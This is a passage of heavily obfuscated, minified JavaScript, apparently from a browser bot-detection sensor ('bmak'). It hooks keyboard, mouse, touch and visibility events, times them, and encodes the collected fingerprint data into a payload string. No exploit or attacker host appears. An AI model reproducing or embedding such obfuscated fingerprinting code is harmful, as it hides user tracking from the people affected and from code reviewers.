Kn7=v8()[nO(Hq)].call(null,Kf,Nr,r3)[Kl()[AX(pT)](F8,pH,cO(cO(Y8)),QJ)](pA7,vX()[mg(Lm)](Q97,Oh,QY,wz))[Kl()[AX(pT)].apply(null,[F8,Tc,k4,QJ])](pp7,vX()[mg(Lm)](Q97,Oh,Lp,wz))[Kl()[AX(pT)].apply(null,[F8,CL,pU,QJ])](Jm7);var Bm7=x87();var Jp7=N1[hY()[k8(fG)](pm,Qz)][r8(typeof gJ()[rl(xT)],Vl('',[][[]]))?gJ()[rl(BT)](RT,mq):gJ()[rl(Oh)].call(null,NR,qT)][WL(typeof Kl()[AX(mh)],'undefined')?Kl()[AX(Rw)].apply(null,[gE,M8,SG,MW7]):Kl()[AX(qT)].apply(null,[VB,cO(Y8),cO(Oh),GB])](new (N1[hY()[k8(QY)].apply(null,[lx7,B8])])(v8()[nO(zZ7)](Pq,IY,vY),hY()[k8(XK)](hw,MX)),WL(typeof v8()[nO(JG)],'undefined')?v8()[nO(nY)](Ud,Gh,hU):v8()[nO(Hq)].call(null,Kf,Rh,r3));var Jn7=v8()[nO(Hq)].apply(null,[Kf,bl,r3])[r8(typeof Kl()[AX(rB)],'undefined')?Kl()[AX(pT)](F8,KL,sF,QJ):Kl()[AX(Rw)](z97,j8,xT,sZ7)](Kq7,vX()[mg(Lm)].call(null,Q97,Oh,hU,wz))[r8(typeof Kl()[AX(PR)],'undefined')?Kl()[AX(pT)].apply(null,[F8,mV,cO([]),QJ]):Kl()[AX(Rw)](jU,TX,s6,pA)](w37);if(cO(jd7[WL(typeof hT()[nm(TC)],Vl(r8(typeof v8()[nO(FB)],Vl('',[][[]]))?v8()[nO(Hq)](Kf,M4,r3):v8()[nO(nY)].apply(null,[GN7,cO(cO({})),XF]),[][[]]))?hT()[nm(Rw)].apply(null,[Oh,mV,Ut,W8,GA,JR]):hT()[nm(pU)](Ql,Oh,VI7,lt,rB,sZ7)])&&(WL(Y87,cO({}))||Tb(w37,Y8))){jd7=N1[hT()[nm(Y8)](s6,EP,KL,Vm,FB,tb)][hT()[nm(Oh)].call(null,IT,cO(cO(Oh)),MX,XK,FB,FA)](jd7,qM7(),OE(w2,[hT()[nm(pU)](JG,T4,VI7,M4,rB,sZ7),cO(cO(nI))]));}var nS7=mB7(),Nn7=pl7(nS7,cV),QR7=Nn7[Y8],vn7=Nn7[Oh],mn7=Nn7[Ql],fS7=Nn7[Rw];var HA7=RL7(),Qz7=pl7(HA7,cV),Ip7=Qz7[Y8],JU7=Qz7[zc[Ql]],Gb7=Qz7[Ql],XJ7=Qz7[Rw];var lp7=KW7(),Dp7=pl7(lp7,FB),Up7=Dp7[zc[Hq]],Mr7=Dp7[Oh],Lr7=Dp7[Ql],SJ7=Dp7[Rw],TA7=Dp7[cV],Lb7=Dp7[lS];h07();var Fm7=Vl(Vl(Vl(Vl(Vl(QR7,vn7),QS7),qt7),mn7),fS7);var LU7=v8()[nO(J4)].apply(null,[Om,cO(Y8),UX]);var sA7=gk7(N1[Kl()[AX(bX)](pU,Oh,MX,dL)].bmak[tV()[FT(mV)](dZ7,Hq,Wq,lv7)]);var zF7=w3(j27(),N1[r8(typeof Kl()[AX(M4)],'undefined')?Kl()[AX(bX)].call(null,pU,cO([]),S6,dL):Kl()[AX(Rw)](Lh,rB,DG,Hj)].bmak[r8(typeof tV()[FT(TX)],Vl(v8()[nO(Hq)](Kf,cO(Oh),r3),[][[]]))?tV()[FT(mV)](dZ7,Hq,IY,lv7):tV()[FT(nY)].apply(null,[s6,kT,Oh,m27])]);var OR7=N1[Kl()[AX(j8)].call(null,Ud,t8,cO(cO([])),Zs7)](kI7(DH7,FB),fG);var sr7=Ow7(HP,[]);var AU7=j27();var kS7=v8()[nO(Hq)].apply(null,[Kf,VB,r3])[Kl()[AX(pT)](F8,cO(cO(Oh)),BT,QJ)](KQ(jd7[hY()[k8(LS)](ll,EP)]));var St7=L27();var Dz7=q37(St7,Y87);if(N1[Kl()[AX(bX)](pU,cO([]),Kb,dL)].bmak[gJ()[rl(LT)](z8,YL)]){db7();vC7();Rz7=w87(xP,[]);cz7=XY(rf,[]);Er7=XY(VM,[]);nb7=XY(NI,[]);}var UU7=In7();var V37=qk7()(OE(w2,[Fw()[Ew(XK)](NO,PL),N1[Kl()[AX(bX)].apply(null,[pU,F8,dc,dL])].bmak[r8(typeof tV()[FT(RT)],Vl(v8()[nO(Hq)](Kf,RL,r3),[][[]]))?tV()[FT(mV)].apply(null,[dZ7,Hq,FB,lv7]):tV()[FT(nY)](J17,VN7,mn,J27)],v8()[nO(WG)](hf,k4,lU),Ow7(Z1,[UU7]),hY()[k8(EL)](Ar,j8),Mr7,hY()[k8(kL)](Wg,mf7),Fm7,zY()[xX(TX)](jR,cb,dP,DG),VH7]));Qt7=x2(VH7,V37,w37,Fm7);var sU7=w3(j27(),AU7);var fm7=[OE(w2,[Fw()[Ew(NN7)](j6,M4),Vl(QR7,Oh)]),OE(w2,[tV()[FT(HV)](nC,cV,GL,vW7),Vl(vn7,S6)]),OE(w2,[hT()[nm(lV)].call(null,KL,LL,Pt,cO(Y8),cV,d4),Vl(mn7,S6)]),OE(w2,[Fw()[Ew(IM7)].call(null,L,f6),QS7]),OE(w2,[v8()[nO(WN7)](KO,DG,Wq),qt7]),OE(w2,[tV()[FT(gm)].call(null,EI7,cV,lt,sI7),fS7]),OE(w2,[Fw()[Ew(EL)](fT,Qz),Fm7]),OE(w2,[Kl()[AX(JH)](T4,XK,LT,A8),VH7]),OE(w2,[v8()[nO(Qz)].apply(null,[KG,Db,z8]),RS7]),OE(w2,[zY()[xX(tL)](B8,dZ7,Rw,cV),N1[r8(typeof Kl()[AX(Lp)],'undefined')?Kl()[AX(bX)].call(null,pU,JG,mh,dL):Kl()[AX(Rw)](MZ7,PG,VB,j6)].bmak[tV()[FT(mV)](dZ7,Hq,El,lv7)]]),OE(w2,[Kl()[AX(Qh)].call(null,Gh,cO(cO({})),cO(cO(Oh)),E8),jd7[tV()[FT(nc)].call(null,d4,Ql,wX,sj)]]),OE(w2,[r8(typeof gJ()[rl(SG)],Vl([],[][[]]))?gJ()[rl(EU)].apply(null,[f6,ZO]):gJ()[rl(Oh)].call(null,hv7,cM7),DH7]),OE(w2,[WL(typeof Fw()[Ew(GR)],Vl([],[][[]]))?Fw()[Ew(Ud)](kx7,XK):Fw()[Ew(kL)](TL,Eh),Ip7]),OE(w2,[gJ()[rl(Rh)](Tt,Pg),JU7]),OE(w2,[tV()[FT(zq)](Ox7,Rw,M4,rN7),OR7]),OE(w2,[hY()[k8(KC)](Zc,OC),XJ7]),OE(w2,[r8(typeof Kl()[AX(cV)],Vl('',[][[]]))?Kl()[AX(lv7)].call(null,dJ,Gh,nY,Lf):Kl()[AX(Rw)](qZ7,mV,HV,Eq),Gb7]),OE(w2,[gJ()[rl(wz)].apply(null,[tp,U8]),zF7]),OE(w2,[Kl()[AX(zS)](PM7,Nr,Vm,Lf),XP7]),OE(w2,[gJ()[rl(S6)].apply(null,[C8,QA]),jd7[Kl()[AX(PR)](dc,kT,BT,pq)]]),OE(w2,[hY()[k8(Nc)](cY,PG),jd7[Fw()[Ew(nd)](lg,dO)]]),OE(w2,[hY()[k8(BG)].call(null,jY,Qh),sr7]),OE(w2,[WL(typeof zY()[xX(nY)],Vl([],[][[]]))?zY()[xX(rB)](Lf7,Up,tx7,RT):zY()[xX(mV)](Sj,MZ7,cV,GC),LU7]),OE(w2,[gJ()[rl(lU)].apply(null,[J4,ZE]),sA7[Y8]]),OE(w2,[gJ()[rl(L6)](nd,hf),sA7[Oh]]),OE(w2,[Kl()[AX(tT)].call(null,kT,cO(cO(Oh)),bw,ZG),vx7(rk,[])]),OE(w2,[Fw()[Ew(KC)](Wf,r3),B77()]),OE(w2,[Fw()[Ew(Nc)].call(null,Nq,GR),WL(typeof v8()[nO(GR)],'undefined')?v8()[nO(nY)].apply(null,[pN7,pU,R57]):v8()[nO(Hq)](Kf,qT,r3)]),OE(w2,[tV()[FT(pH)](cb,Rw,lt,C8),(WL(typeof v8()[nO(s6)],Vl([],[][[]]))?v8()[nO(nY)](kv7,Eh,M97):v8()[nO(Hq)](Kf,Lp,r3))[Kl()[AX(pT)].call(null,F8,Tc,Rw,QJ)](Qt7,WL(typeof vX()[mg(TC)],Vl([],[][[]]))?vX()[mg(Ql)](VA,Gt,j8,hx7):vX()[mg(Lm)](Q97,Oh,Cl,wz))[WL(typeof Kl()[AX(BG)],Vl([],[][[]]))?Kl()[AX(Rw)](vW7,dP,Gh,Ak7):Kl()[AX(pT)].apply(null,[F8,cO(Y8),pH,QJ])](sU7,vX()[mg(Lm)](Q97,Oh,Tc,wz))[Kl()[AX(pT)].call(null,F8,CL,GL,QJ)](zB7)]),OE(w2,[v8()[nO(NN7)](Bl,pH,YC),Rz7])];if(N1[v8()[nO(RL)](AO,mh,qT)]){fm7[WL(typeof v8()[nO(F8)],'undefined')?v8()[nO(nY)].call(null,kK,Oh,Pd):v8()[nO(j8)](jT,VB,P3)](OE(w2,[vX()[mg(zq)](d4,Rw,El,DA),N1[WL(typeof v8()[nO(j8)],Vl([],[][[]]))?v8()[nO(nY)](X57,FB,TX):v8()[nO(RL)].call(null,AO,Cl,qT)][hY()[k8(Tc)](Kq,pA)](JF7)||(WL(typeof v8()[nO(XK)],'undefined')?v8()[nO(nY)].call(null,TT,vY,HT):v8()[nO(Hq)](Kf,cO(cO(Y8)),r3))]));}if(cO(Fr7)&&(WL(Y87,cO(cO(w2)))||HX(w37,Y8))){KS7();Fr7=cO(w2);}var Pb7=km7();var UC7=TS7();var cr7,ZC7,jb7;if(sC7){cr7=[][Kl()[AX(pT)](F8,cO(cO(Oh)),Hq,QJ)](cH7)[Kl()[AX(pT)].call(null,F8,Y8,UX,QJ)]([OE(w2,[gJ()[rl(f6)].call(null,Lh,NJ),EU7]),OE(w2,[r8(typeof gJ()[rl(Ez)],Vl('',[][[]]))?gJ()[rl(Tt)](Lm,Oq):gJ()[rl(Oh)](pG,UD7),r8(typeof v8()[nO(bw)],'undefined')?v8()[nO(Hq)](Kf,PG,r3):v8()[nO(nY)](s27,GE,IF)])]);ZC7=(r8(typeof v8()[nO(KL)],'undefined')?v8()[nO(Hq)](Kf,mV,r3):v8()[nO(nY)].call(null,fF,cO({}),ct))[Kl()[AX(pT)].apply(null,[F8,RL,cO(cO(Y8)),QJ])](Hn7,vX()[mg(Lm)].apply(null,[Q97,Oh,BT,wz]))[Kl()[AX(pT)].apply(null,[F8,j8,Y8,QJ])](gm7,vX()[mg(Lm)].apply(null,[Q97,Oh,El,wz]))[Kl()[AX(pT)].call(null,F8,mV,cO(Y8),QJ)](NR7,vX()[mg(Lm)].call(null,Q97,Oh,Rw,wz))[Kl()[AX(pT)](F8,cU,cO(cO(Oh)),QJ)](QU7,hT()[nm(qT)](bw,Kb,ID7,KL,nY,Q97))[Kl()[AX(pT)].apply(null,[F8,cO(cO(Oh)),S6,QJ])](cz7,vX()[mg(Lm)](Q97,Oh,tL,wz))[Kl()[AX(pT)].call(null,F8,RT,pT,QJ)](Er7);jb7=v8()[nO(Hq)].call(null,Kf,Ql,r3)[Kl()[AX(pT)].call(null,F8,dc,qB,QJ)](bm7,WL(typeof gJ()[rl(O57)],Vl([],[][[]]))?gJ()[rl(Oh)](VC,XE):gJ()[rl(pp)](EU,Zs7))[Kl()[AX(pT)](F8,RT,hU,QJ)](nb7,vX()[mg(Lm)](Q97,Oh,IT,wz));}Nt7=OE(w2,[r8(typeof Kl()[AX(XK)],Vl('',[][[]]))?Kl()[AX(nd)](CL,TC,cO(cO(Oh)),N3):Kl()[AX(Rw)](R3,EP,cU,N8),TY7,zY()[xX(HV)](Lh,sZ7,Rw,qB),jd7[hY()[k8(LS)](ll,EP)],v8()[nO(IM7)].call(null,bT,RL,KF),kS7,v8()[nO(EL)](zv,TX,Fj),V37,v8()[nO(kL)](DX,lt,Yf7),UU7,Kl()[AX(zZ7)].apply(null,[TX,LT,LS,Um]),Kn7,hT()[nm(Nr)].call(null,Lh,TX,JS,cO({}),Rw,sZ7),Bm7,Fw()[Ew(BG)](m97,Kk7),I07,WL(typeof Fw()[Ew(NN7)],Vl('',[][[]]))?Fw()[Ew(Ud)](jD7,b97):Fw()[Ew(tE)].call(null,lm,qT),qF7,zY()[xX(gm)](Ck7,FA,Rw,zq),Jn7,v8()[nO(KC)](OY,HV,cV),Up7,hT()[nm(TX)](PG,lV,Rr,SG,Rw,cb),VC7,tV()[FT(mh)](nC,Rw,bl,Y8),Mr7,Kl()[AX(J4)](TH,wX,cO(cO(Y8)),sm),x67,hY()[k8(tE)].apply(null,[tX,LS]),Jp7,v8()[nO(Nc)].apply(null,[I8,EP,Tt]),SJ7,Kl()[AX(WG)](kU,BT,pU,gq),fm7,WL(typeof gJ()[rl(dJ)],'undefined')?gJ()[rl(Oh)](OD7,VQ):gJ()[rl(Mc)](Ez,vh),Yn7,gJ()[rl(Un)](IT,S8),Lr7,hY()[k8(r3)](XO,RL),UC7,WL(typeof v8()[nO(KL)],Vl('',[][[]]))?v8()[nO(nY)].call(null,Lp,cO(Y8),RH):v8()[nO(BG)](Tp,JO,LL),YC7,Kl()[AX(WN7)](IT,cO(cO([])),gm,QP),cr7,Fw()[Ew(r3)].apply(null,[c8,Ez]),ZC7,gJ()[rl(O57)](VB,IL),jb7,hY()[k8(OC)].apply(null,[gl,Ot]),lJ7,r8(typeof hT()[nm(bl)],'undefined')?hT()[nm(tL)](xT,rB,z97,cO(cO([])),Rw,sf7):hT()[nm(Rw)](lt,JO,rN7,nc,LL,KR),TA7,gJ()[rl(Fj)].apply(null,[Tc,xw]),Lb7,hY()[k8(tp)].call(null,Jw,nY),ft7,Kl()[AX(Qz)].apply(null,[JO,Y8,zq,f5]),fH7,hY()[k8(MA)](Kq,Ez),Jq7,r8(typeof Kl()[AX(Rh)],'undefined')?Kl()[AX(NN7)](sF,F8,LT,xm):Kl()[AX(Rw)](TU,cV,M8,Uf7),mC7,hT()[nm(mV)](qT,hU,wt,M8,Rw,dZ7),BU7?Oh:Y8,hY()[k8(Qz)](qV,JH),Dz7[hY()[k8(Qz)](qV,JH)],Kl()[AX(Ez)].apply(null,[Yf7,lt,RT,TI]),Dz7[WL(typeof Kl()[AX(IT)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[JH,qB,T4,E57]):Kl()[AX(Ez)](Yf7,C8,t8,TI)]]);if(sC7){Nt7[gJ()[rl(dJ)].apply(null,[N8,O77])]=dA7;Nt7[gJ()[rl(JF)].apply(null,[Oh,vg])]=Eb7;Nt7[WL(typeof gJ()[rl(mn)],Vl([],[][[]]))?gJ()[rl(Oh)].apply(null,[NA,rB]):gJ()[rl(P3)].call(null,Un,MV)]=Kt7;Nt7[Fw()[Ew(OC)].call(null,Im,EL)]=Rr7;Nt7[Fw()[Ew(tp)](j17,FZ7)]=RR7;Nt7[Kl()[AX(IM7)](mn,s6,cO(cO([])),VO)]=Tm7;Nt7[hT()[nm(HV)].apply(null,[Hq,N8,wm,IT,cV,dZ7])]=t67;Nt7[Kl()[AX(EL)](XK,k4,cO(cO(Oh)),MB)]=IS7;}if(GJ7){Nt7[gJ()[rl(JS)].apply(null,[nc,gO])]=r8(typeof hY()[k8(Rh)],'undefined')?hY()[k8(Ql)].apply(null,[bT,Vm]):hY()[k8(FB)](xN7,Lh);}else{Nt7[WL(typeof gJ()[rl(nd)],Vl('',[][[]]))?gJ()[rl(Oh)](tE,jz):gJ()[rl(GR)](QY,gY)]=Pb7;}}catch(fn7){EY.splice(w3(PJ7,Oh),Infinity,Zs7);var B37=v8()[nO(Hq)](Kf,wq,r3);try{if(fn7[Fw()[Ew(wX)](gF,SG)]&&qh(typeof fn7[Fw()[Ew(wX)](gF,SG)],v8()[nO(nc)].call(null,vc,TX,XK))){B37=fn7[Fw()[Ew(wX)](gF,SG)];}else if(WL(typeof fn7,v8()[nO(nc)](vc,Lh,XK))){B37=fn7;}else if(r87(fn7,N1[hY()[k8(bw)](fh,k4)])&&qh(typeof fn7[WL(typeof v8()[nO(rB)],'undefined')?v8()[nO(nY)](DK,zq,Q27):v8()[nO(bw)].apply(null,[v3,Lp,Ez])],v8()[nO(nc)](vc,LT,XK))){B37=fn7[v8()[nO(bw)](v3,LT,Ez)];}B37=vx7(I,[B37]);lC7((WL(typeof tV()[FT(TX)],Vl([],[][[]]))?tV()[FT(nY)](IN7,hA,vY,BR):tV()[FT(QY)](Q97,cV,Rh,w6))[r8(typeof Kl()[AX(pU)],Vl([],[][[]]))?Kl()[AX(pT)](F8,LS,XK,QJ):Kl()[AX(Rw)].call(null,KY,cO(cO({})),cO({}),xM7)](B37));Nt7=OE(w2,[WL(typeof v8()[nO(BG)],Vl([],[][[]]))?v8()[nO(nY)](vb,cO(Y8),XK):v8()[nO(kL)](DX,Ud,Yf7),cf7(),r8(typeof gJ()[rl(BT)],Vl('',[][[]]))?gJ()[rl(PR)].call(null,DG,n3):gJ()[rl(Oh)].apply(null,[Ln,H17]),B37]);}catch(cS7){EY.splice(w3(PJ7,Oh),Infinity,Zs7);if(cS7[Fw()[Ew(wX)].apply(null,[gF,SG])]&&qh(typeof cS7[Fw()[Ew(wX)].call(null,gF,SG)],r8(typeof v8()[nO(wq)],Vl('',[][[]]))?v8()[nO(nc)](vc,Gh,XK):v8()[nO(nY)](nf7,IT,Md))){B37=cS7[r8(typeof Fw()[Ew(LL)],Vl('',[][[]]))?Fw()[Ew(wX)](gF,SG):Fw()[Ew(Ud)].call(null,CD7,fr)];}else if(WL(typeof cS7,v8()[nO(nc)].apply(null,[vc,JO,XK]))){B37=cS7;}B37=vx7(I,[B37]);lC7(gJ()[rl(Ez)](pH,Pm)[Kl()[AX(pT)].apply(null,[F8,JO,zq,QJ])](B37));Nt7[gJ()[rl(PR)].apply(null,[DG,n3])]=B37;}}try{var XU7=EY.length;var sR7=cO(nI);var FF7=Y8;var pS7=TC7||zQ();if(WL(pS7[Y8],q17)){var LR7=gJ()[rl(kd)].call(null,WN7,lO);Nt7[gJ()[rl(PR)](DG,n3)]=LR7;}sB7=N1[hY()[k8(Lp)](B3,kK)][zY()[xX(JO)].call(null,hp,dZ7,nY,fp)](Nt7);var Rm7=j27();sB7=vx7(RW,[sB7,pS7[Oh]]);Rm7=w3(j27(),Rm7);var cU7=j27();sB7=pD7(sB7,pS7[Y8]);cU7=w3(j27(),cU7);var KF7=v8()[nO(Hq)].apply(null,[Kf,FB,r3])[Kl()[AX(pT)].call(null,F8,j8,Lm,QJ)](w3(j27(),j67),vX()[mg(Lm)](Q97,Oh,N8,wz))[Kl()[AX(pT)](F8,F8,cO(cO({})),QJ)](Im7,vX()[mg(Lm)](Q97,Oh,wq,wz))[Kl()[AX(pT)](F8,dO,fG,QJ)](FF7,vX()[mg(Lm)].call(null,Q97,Oh,GE,wz))[Kl()[AX(pT)](F8,cO(Oh),cO(cO(Oh)),QJ)](Rm7,vX()[mg(Lm)](Q97,Oh,S6,wz))[Kl()[AX(pT)](F8,cO([]),cO(Y8),QJ)](cU7,vX()[mg(Lm)].apply(null,[Q97,Oh,dO,wz]))[Kl()[AX(pT)](F8,t8,mn,QJ)](YU7);var An7=r8(Jd7,undefined)&&WL(Jd7,cO(cO(nI)))?nA7(pS7):xF7(pS7);sB7=v8()[nO(Hq)](Kf,mn,r3)[Kl()[AX(pT)].apply(null,[F8,Vm,Ud,QJ])](An7,v8()[nO(N8)](NG,x8,dS))[r8(typeof Kl()[AX(pU)],Vl([],[][[]]))?Kl()[AX(pT)](F8,j8,bl,QJ):Kl()[AX(Rw)].apply(null,[X27,fG,dO,CI7])](KF7,v8()[nO(N8)].call(null,NG,SG,dS))[r8(typeof Kl()[AX(Ut)],Vl('',[][[]]))?Kl()[AX(pT)](F8,t8,fG,QJ):Kl()[AX(Rw)](tD7,Nr,nY,M6)](sB7);}catch(CR7){EY.splice(w3(XU7,Oh),Infinity,Zs7);}lC7(WL(typeof Kl()[AX(mh)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[mV,M8,TC,t17]):Kl()[AX(kL)](KC,nY,cO([]),qO));EY.pop();};var xA7=function(){EY.push(j3);var DA7=HX(arguments[r8(typeof gJ()[rl(EL)],'undefined')?gJ()[rl(Y8)].call(null,rB,kQ):gJ()[rl(Oh)](r97,MO)],Y8)&&r8(arguments[Y8],undefined)?arguments[Y8]:cO([]);var Bb7=HX(arguments[WL(typeof gJ()[rl(dP)],Vl([],[][[]]))?gJ()[rl(Oh)](Lj,EL):gJ()[rl(Y8)].apply(null,[rB,kQ])],TM[WL(typeof Fw()[Ew(VB)],Vl('',[][[]]))?Fw()[Ew(Ud)](kv7,Hk7):Fw()[Ew(Nr)].call(null,kY,tE)]())&&r8(arguments[Oh],undefined)?arguments[Oh]:nU7;mC7=zc[Hq];if(Wb7){N1[gJ()[rl(YU)](PI7,vh)](Sz7);Wb7=cO([]);mC7|=Oh;}if(VR7){N1[gJ()[rl(YU)](PI7,vh)](Ct7);VR7=cO([]);mC7|=Ql;}if(YA7){N1[gJ()[rl(YU)](PI7,vh)](cR7);YA7=cO(nI);mC7|=cV;}if(cJ7){N1[r8(typeof gJ()[rl(Hq)],'undefined')?gJ()[rl(YU)](PI7,vh):gJ()[rl(Oh)](mV,RU)](Xr7);cJ7=cO(cO(w2));mC7|=IT;}if(wJ7){N1[r8(typeof gJ()[rl(rB)],'undefined')?gJ()[rl(YU)](PI7,vh):gJ()[rl(Oh)](s57,JN7)](wJ7);}if(cO(Mm7)){try{var Uz7=EY.length;var d37=cO({});zB7=Vl(zB7,Fw()[Ew(lS)].call(null,Ow,JO));if(cO(cO(N1[vX()[mg(DG)].apply(null,[FF,nY,VB,G3])]))){zB7=Vl(zB7,hY()[k8(WG)](Eq,Av7));p07*=tT;}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,AI));p07*=lS;}}catch(D67){EY.splice(w3(Uz7,Oh),Infinity,j3);zB7=Vl(zB7,Fw()[Ew(zZ7)](MU,zZ7));p07*=zc[s6];}Mm7=cO(w2);}N1[Kl()[AX(bX)].apply(null,[pU,s6,qT,tJ])].bmak[r8(typeof tV()[FT(FB)],'undefined')?tV()[FT(mV)](Kx7,Hq,Eh,lv7):tV()[FT(nY)].apply(null,[NU,rs7,GC,t57])]=j27();x67=v8()[nO(Hq)](s8,CL,r3);Ub7=Y8;QS7=zc[Hq];VC7=v8()[nO(Hq)](s8,F8,r3);Em7=Y8;qt7=Y8;I07=r8(typeof v8()[nO(x8)],Vl('',[][[]]))?v8()[nO(Hq)].apply(null,[s8,cO(cO(Y8)),r3]):v8()[nO(nY)].apply(null,[FD7,cO(cO(Oh)),Nd]);s87=Y8;w37=Y8;J67=Y8;wT7[hT()[nm(SG)](hU,cO(cO([])),qT,z8,wq,RQ)]=Y8;np7=Y8;DU7=Y8;YC7=v8()[nO(Hq)].apply(null,[s8,XK,r3]);Fr7=cO({});kt7=v8()[nO(Hq)].call(null,s8,MX,r3);CC7=v8()[nO(Hq)](s8,Hq,r3);R67=cG(zc[Ql]);cH7=[];Hn7=v8()[nO(Hq)](s8,cO(cO({})),r3);lJ7=v8()[nO(Hq)](s8,s6,r3);gm7=WL(typeof v8()[nO(lU)],Vl([],[][[]]))?v8()[nO(nY)](XN7,z8,Z57):v8()[nO(Hq)](s8,mh,r3);NR7=v8()[nO(Hq)].call(null,s8,SG,r3);EU7=r8(typeof v8()[nO(rB)],'undefined')?v8()[nO(Hq)](s8,Rh,r3):v8()[nO(nY)].call(null,xZ7,cO(Oh),Tj);bm7=v8()[nO(Hq)].call(null,s8,gm,r3);QU7=r8(typeof v8()[nO(TX)],Vl([],[][[]]))?v8()[nO(Hq)](s8,Eh,r3):v8()[nO(nY)](fN7,cO({}),DW7);dA7=v8()[nO(Hq)].apply(null,[s8,LT,r3]);Eb7=v8()[nO(Hq)](s8,s6,r3);Tm7=v8()[nO(Hq)](s8,cO(cO([])),r3);sC7=cO([]);ft7=Y8;Kt7=v8()[nO(Hq)](s8,W8,r3);Rr7=v8()[nO(Hq)](s8,cO(cO({})),r3);RR7=v8()[nO(Hq)](s8,UX,r3);t67=v8()[nO(Hq)](s8,s6,r3);IS7=v8()[nO(Hq)].apply(null,[s8,CL,r3]);Kh7=cG(zc[Ql]);Pz7=cO({});gZ7();rG7=cO(nI);Jq7=OE(w2,[v8()[nO(tT)].call(null,VL,cO(cO(Oh)),t8),cG(Oh)]);BU7=cO([]);N1[Fw()[Ew(Fj)](tB,tL)](function(){Bb7();},zc[x8]);EY.pop();if(DA7){Kq7=cG(Oh);}else{Kq7=Y8;}};var Hq7=function(bF7){EY.push(Yz);if(wJ7){N1[WL(typeof gJ()[rl(sF)],Vl('',[][[]]))?gJ()[rl(Oh)](vf7,Rr):gJ()[rl(YU)](PI7,nB)](wJ7);}if(mT(bF7,Y8)){bF7=Y8;}wJ7=N1[WL(typeof Fw()[Ew(f6)],Vl('',[][[]]))?Fw()[Ew(Ud)](gD7,Yk7):Fw()[Ew(Fj)](ST,tL)](function(){var rm7=S17();if(r8(rm7,cG(Oh))){Kq7=bX;dJ7=cO(w2);Ac7(cO(cO(w2)));}},bF7);EY.pop();};var xF7=function(T37){EY.push(Ur);var Pn7=r8(typeof v8()[nO(RT)],Vl('',[][[]]))?v8()[nO(cV)](QV,Hq,rB):v8()[nO(nY)].call(null,I27,HV,Gv7);var XS7=Fw()[Ew(Y8)](D3,VB);var ht7=Oh;var zJ7=wT7[hT()[nm(SG)].apply(null,[nY,vY,qT,cO(Oh),wq,LM7])];var RJ7=TY7;var wr7=[Pn7,XS7,ht7,zJ7,T37[Y8],RJ7];var KC7=wr7[hY()[k8(N8)].call(null,ml,gm)](sn7);var E37;return EY.pop(),E37=KC7,E37;};var nA7=function(PF7){EY.push(Cr);var n37=v8()[nO(cV)].apply(null,[G77,fp,rB]);var x37=hY()[k8(Ql)](Em,Vm);var c37=hY()[k8(cV)](VM7,MA);var R37=wT7[hT()[nm(SG)](LT,pT,qT,hU,wq,q57)];var Lm7=TY7;var kb7=[n37,x37,c37,R37,PF7[Y8],Lm7];var dC7=kb7[hY()[k8(N8)](Ng,gm)](sn7);var Wm7;return EY.pop(),Wm7=dC7,Wm7;};var lC7=function(xS7){EY.push(TH);if(Y87){EY.pop();return;}var nF7=xS7;if(WL(typeof N1[Kl()[AX(bX)](pU,Hq,MX,U97)][r8(typeof v8()[nO(dJ)],Vl([],[][[]]))?v8()[nO(tE)](Vs7,F8,Gh):v8()[nO(nY)](N4,cO(Oh),BQ)],v8()[nO(nc)].call(null,hn,Wq,XK))){N1[Kl()[AX(bX)](pU,cO(cO(Oh)),QY,U97)][v8()[nO(tE)].call(null,Vs7,Ut,Gh)]=Vl(N1[r8(typeof Kl()[AX(tp)],Vl('',[][[]]))?Kl()[AX(bX)](pU,pT,IT,U97):Kl()[AX(Rw)](JS,kT,cO(Oh),QI7)][v8()[nO(tE)].apply(null,[Vs7,cO(cO(Y8)),Gh])],nF7);}else{N1[Kl()[AX(bX)](pU,LS,N8,U97)][v8()[nO(tE)](Vs7,cO(Y8),Gh)]=nF7;}EY.pop();};var V67=function(WA7){CV7(WA7,Oh);};var qS7=function(Om7){CV7(Om7,Ql);};var Jz7=function(pR7){CV7(pR7,Rw);};var s37=function(hR7){CV7(hR7,zc[Lm]);};var g67=function(rF7){zc7(rF7,Oh);};var pz7=function(kp7){zc7(kp7,Ql);};var Cr7=function(bH7){EY.push(fF);zc7(bH7,TM[Kl()[AX(Ut)](N8,IT,mV,YD7)]());EY.pop();};var gt7=function(g37){zc7(g37,zc[Lm]);};var PC7=function(Rn7){L87(Rn7,Rw);};var q67=function(Oz7){L87(Oz7,cV);};var HU7=function(l37){EY.push(bl);tO7(l37,Oh);if(gR7&&Y87&&(WL(l37[Kl()[AX(mn)](Nc,pH,Ql,XW7)],v8()[nO(r3)](tL,Ut,lt))||WL(l37[Fw()[Ew(Cl)].apply(null,[kQ,nc])],wq))){Ac7(cO({}),cO(cO(w2)),cO(nI),cO(nI),cO(w2));}EY.pop();};var hn7=function(Y37){tO7(Y37,Ql);};var YR7=function(cn7){tO7(cn7,Rw);};var ST7=function(qz7){EY.push(Zg);try{var Ap7=EY.length;var Vb7=cO([]);var WC7=Oh;if(N1[hY()[k8(fG)](dw,Qz)][qz7]){WC7=zc[Hq];Pz7=cO(cO({}));}else if(Pz7){Pz7=cO(cO(w2));WL7();}XL7(WC7);}catch(IR7){EY.splice(w3(Ap7,Oh),Infinity,Zg);}EY.pop();};var Jw7=function(JA7,qA7){EY.push(Wn);try{var bS7=EY.length;var Ar7=cO(cO(w2));if(WL(qA7[zY()[xX(pT)](sj,jE,FB,KL)],N1[Kl()[AX(bX)](pU,cO({}),pT,Ls)])){if(WL(JA7,Ql)){Pz7=cO(cO(nI));}else if(WL(JA7,Rw)){if(WL(N1[hY()[k8(fG)].apply(null,[Um,Qz])][vX()[mg(pH)](WF,rB,Lm,RT)],hY()[k8(PI7)].apply(null,[Xw,WG]))&&Pz7){Pz7=cO(cO(w2));WL7();}}XL7(JA7);}}catch(AH7){EY.splice(w3(bS7,Oh),Infinity,Wn);}EY.pop();};var PU7=function(nm7){Bl7(nm7,Oh);};var hr7=function(zn7){Bl7(zn7,Ql);};var fC7=function(HJ7){Bl7(HJ7,Rw);};var Um7=function(F37){Bl7(F37,cV);};var FA7=function(Xm7){Bl7(Xm7,zc[lV]);};var T67=function(X37){Bl7(X37,zc[s6]);};var vr7=function(b67){EY.push(P97);var Ot7=b67&&b67[zY()[xX(pT)](sj,xf7,FB,Eh)]&&b67[zY()[xX(pT)].call(null,sj,xf7,FB,N8)][r8(typeof 